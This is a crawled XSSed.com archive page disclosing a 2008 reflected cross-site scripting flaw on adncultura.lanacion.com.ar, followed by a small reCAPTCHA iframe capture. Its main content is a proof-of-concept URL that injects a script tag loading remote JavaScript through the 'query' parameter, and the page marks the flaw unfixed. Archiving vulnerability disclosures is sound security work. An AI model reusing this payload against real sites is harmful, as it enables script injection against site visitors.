

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xssed.com/mirror/33232/
body_size: 3408
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<TITLE>adncultura.lanacion.com.ar cross-site-scripting (XSS) Vulnerability</TITLE>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />

<META NAME="Keywords" CONTENT="adncultura.lanacion.com.ar,www.adncultura.lanacion.com.ar,xss, cross-site scripting, security, vulnerability, security issue, script, alert, iframe, script insertion, frame redirect, phishing, redirect,http response splitting, xss vulnerability, script alert xss script, cross scripting, web security, website security, cross site scripting, adncultura.lanacion.com.ar xss, ">
<META NAME="Author" CONTENT="XSSed Staff">
<meta property="og:title" content="adncultura.lanacion.com.ar cross-site-scripting (XSS) vulnerability"/> 
<meta property="og:site_name" content="XSSed.com"/><meta name="verify-v1" content="FixEkFszsmya4ImFAcHG+dxZqzPioiINWEkyUT7e/1c=" />
<meta name="verify-v1" content="wxyc4Lm/4Ofp32jEeVD9wKgGki2/LuCXiejld6rIE2I=" >
<META NAME="Author" CONTENT="XSSed Staff">
<META NAME="Contact" CONTENT="contact/\xssed.com">
<link href="http://data.xssed.org/css/style.css" rel="stylesheet" type="text/css" />
<link rel="alternate" title="XSSed News" href="http://data.xssed.org/news.rss" type="application/rss+xml">
<link rel="alternate" title="XSSed Advisories" href="http://data.xssed.org/advisories.rss" type="application/rss+xml">
<link rel="alternate" title="XSSed Articles" href="http://data.xssed.org/articles.rss" type="application/rss+xml">
<link rel="alternate" title="XSSed XSS" href="http://data.xssed.org/xss.rss" type="application/rss+xml">
<link rel="alternate" title="XSSed Special XSS" href="http://data.xssed.org/special.rss" type="application/rss+xml">
<link rel="canonical" href="http://www.xssed.com/mirror/33232/" />
</head>
<body>
<script src="/jquery/jquery-1.7.2.min.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-999804-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td id="header"><table width="855" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <th align="left" scope="col"><a href="/" border="0"><img src="http://data.xssed.org/images/xssed_logo.gif" alt="xssed" width="247" height="96" border="0" /></a></th>
        <th id="toplinks" align="right" valign="bottom" scope="col"><a href="/">Home</a> | <a href="/newslist">News</a> | <a href="/articleslist">Articles</a> | <a href="/advisorieslist">Adv.</a> | <a href="/submit">Submit</a> | <a href="/earlywarning"><font color="red">Alerts</font></a> | <a href="/links">Links</a> | <a href="/xssinfo">XSS info</a> | <a href="/about">About</a> | <a href="/contact">Contact</a></th>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td id="menu"><table width="855" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <th id="menulinks" align="left" scope="col"><a href="/archive">XSS Archive</a> | <a href="/archive/special=1" style="background: url(http://data.xssed.org/images/star.gif) no-repeat;background-position: 100%; padding-right: 3%">XSS Archive</a> | <a href="/top">TOP Submitters</a> | <a href="/special" style="background: url(http://data.xssed.org/images/star.gif) no-repeat;background-position: 100%; padding-right: 3%">TOP Submitters</a> | <a href="/pagerank">TOP Pagerank</a> | <a href="/rss" style="background: url(http://data.xssed.org/images/syndicate.gif) no-repeat; background-position: center; padding-right: 3%">&nbsp;</a></th>
        <th align="right" id="search" scope="col"><form name="search" method="get" action="/search">
<input name="key" type="text" class="searchBox" style="width: 138px" onclick="window.document.search.key.value=''" value="search"/></th>
</form>      </tr>
    </table></td>
  </tr>
</table>
<table width="855" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <th id="contentpane" scope="col">
	<table width="835" border="0" cellspacing="0" cellpadding="0" align="center">

	<tr><div style="padding-left: 10px; text-align: left;font-weight: normal;text-decoration: underline;font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 13px;font-color: #444444;">Advertisements:</div>
</tr>
      <tr>

        <th id="ads" scope="col" align="center"><script type="text/javascript"><!--
google_ad_client = "pub-4433512740400217";
/* 728x90, created 5/25/10 */
google_ad_slot = "5521574282";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></th>
      </tr>
    </table>     <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <th valign="top" id="contentpaneOpen" scope="col" align="center"><table width="835" border="0" cellspacing="0" cellpadding="0">

<div>
<tr>
<th class="row4" scope="col" colspan="4">Security researcher www.nullcode.com.ar, has submitted on 04/03/2008 a cross-site-scripting (XSS) vulnerability affecting adncultura.lanacion.com.ar, which at the time of submission ranked 1387 on the web according to Alexa.<br/>
We manually validated and published a mirror of this vulnerability on 07/03/2008. It is currently unfixed.<br/>
If you believe that this security issue has been corrected, please send us an e-mail.</th>
</tr>
</div>
<div>
<tr>
              <th class="row3" scope="col">Date submitted:&nbsp;04/03/2008</th>
<th class="row3" scope="col">Date published:&nbsp;07/03/2008</th>
<th class="row3" scope="col"><a href='/contact'>Fixed? Mail us!</a></th><th class="row3" scope="col">Status:&nbsp;<img src='http://data.xssed.org/images/unfixed.gif'>&nbsp;UNFIXED</th></tr>
</div>
<div>
<tr><th class="row3" scope="col">Author: <a href="/archive/author=www.nullcode.com.ar/">www.nullcode.com.ar</a></th>
<th class="row3" scope="col">Domain: adncultura.lanacion.com.ar</th>
<th class="row3" scope="col">Category: XSS</th>
<th class="row3" scope="col">Pagerank: 1387</th>
</tr>
</div>
<div>
<tr>
<th class="row3" scope="col" colspan="4">URL: http://adncultura.lanacion.com.ar/resultado.asp?query=%22%3E%3Cscript+src%3Dhttp%3A%2F%2Fvuln.xssed.<br>net%2Fthirdparty%2Fscripts%2Fckers.org.js%3E%3C%2Fscript%3E&amp;d0=03%2F02%2F2008&amp;d1=03%2F03%2F2008</th>
</tr>
</div>
<tr>
<th class="row3" scope="col" colspan="4">
<a href="http://vuln.xssed.net/2008/03/04/adncultura.lanacion.com.ar/">Click here to view the mirror</a>


<table border="0" bordercolor="" width="" bgcolor="" align="center">
<tr>
<td width="200" height="200">
</td>
<td align="center">
<a href="http://www.amazon.com/gp/product/1597491543/ref=as_li_tf_tl?ie=UTF8&tag=security0e-20&linkCode=as2&camp=1789&creative=9325&creativeASIN=1597491543" rel="nofollow"><img alt="Buy XSS Attacks book from Amazon!" border="0" src="http://www.elsevier.com/framework_products/images/67/711567.gif"></a><br>
<a href="http://www.amazon.com/gp/product/1597491543/ref=as_li_tf_tl?ie=UTF8&tag=security0e-20&linkCode=as2&camp=1789&creative=9325&creativeASIN=1597491543" rel="nofollow">XSS Attacks<br>Cross Site Scripting Exploits and Defense</a><img src="http://www.assoc-amazon.com/e/ir?t=security0e-20&l=as2&o=1&a=1597491543" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
</td>
<td align="center">
<a href="http://15db8yg3u495cwdc-7o9fyhued.hop.clickbank.net/?tid=DETECTINGMALICE" target="_top">
<img alt="Buy Detecting Malice book from RSnake" border="0" width="122px" height="156px" src="http://www.detectmalice.com/static/images/2D_Cover2-med.png"></a><br>
<a href="http://15db8yg3u495cwdc-7o9fyhued.hop.clickbank.net/?tid=DETECTINGMALICE" target="_top">Website Fraud Loss Prevention</a>
</td>
</tr>
</table>

</th>
</tr>
<tr>
<th class="row3" scope="col" colspan="4">
<iframe src="http://www.facebook.com/plugins/like.php?href=http%253A%252F%252Fwww.xssed.com%252Fmirror%252F33232%252F&amp;layout=button_count&amp;show_faces=false&amp;width=250&amp;action=like&amp;font&amp;colorscheme=light&amp;height=20" scrolling="no" frameborder="0" style="border:none; width:120px; height:20px;" allowTransparency="true"></iframe>
</th>
</tr>
</table>

         
</th></tr></table>
  <table width="835" border="0" cellspacing="0" cellpadding="0" align="center">
<tr><div style="text-align: left;font-weight: normal;text-decoration: underline;font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 13px;font-color: #444444;">Advertisements</div></tr>
        <tr>
          <th id="ads" scope="col">
<script type="text/javascript"><!--
google_ad_client = "pub-4433512740400217";
/* 728x90, created 18/03/09 */
google_ad_slot = "3658154237";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></th></tr></table>
</th></tr></table>



<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <th valign="top" id="footer" scope="col"><table width="855" border="0" align="center" cellpadding="4" cellspacing="2">
      <tr>
        <th scope="col"><a href="/">Home</a> | <a href="/newslist">News</a> | <a href="/articleslist">Articles</a> | <a href="/advisorieslist">Advisories</a> | <a href="/submit">Submit</a> |  <a href="/earlywarning">Alerts</a> | <a href="/links">Links</a> | <a href="/xssinfo">What is XSS</a> | <a href="/about">About</a> | <a href="/contact">Contact</a> | <a href="http://creativecommons.org/licenses/by-nc-nd/3.0/"><strong>Some Rights Reserved.</strong></a></th>
      </tr>
    </table></th>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ONbGZXVuD2QoAN566SqWbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769391845840');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>